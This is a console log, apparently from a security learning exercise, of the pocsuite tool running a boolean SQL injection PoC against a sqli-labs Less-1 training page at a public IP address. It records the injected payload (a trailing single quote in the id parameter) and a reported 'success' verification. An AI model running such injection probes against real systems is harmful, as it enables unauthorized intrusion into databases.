 E:\PycharmProjects\PY\测试\1>pocsuite -r poc.py -u http://8.137.60.154:8082/Less-1/ --verify
,------.                        ,--. ,--.       ,----.   {2.0.8-e651436}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 20:22:26
[20:22:26] [INFO] loading PoC script 'poc.py'
[20:22:26] [INFO] pocsusite got a total of 1 tasks
[20:22:26] [INFO] running poc:'sqli-labs-master-bool' target 'http://8.137.60.154:8082/Less-1/'
请输入攻击载荷:http://8.137.60.154:8082/Less-1/?id=1'
请输入回显关键字:error
[20:22:42] [+] URL : http://8.137.60.154:8082/Less-1
[20:22:42] [+] payload : http://8.137.60.154:8082/Less-1/?id=1'
[20:22:42] [INFO] Scan completed,ready to print
+----------------------------------+-----------------------+-----------+------------------+---------+---------+
| target-url                       |       poc-name        |   poc-id  |    component     | version |  status |
+----------------------------------+-----------------------+-----------+------------------+---------+---------+
| http://8.137.60.154:8082/Less-1/ | sqli-labs-master-bool | sqli-bool | sqli-labs-master |   1.0   | success |
+----------------------------------+-----------------------+-----------+------------------+---------+---------+
success : 1 / 1
[*] shutting down at 20:22:42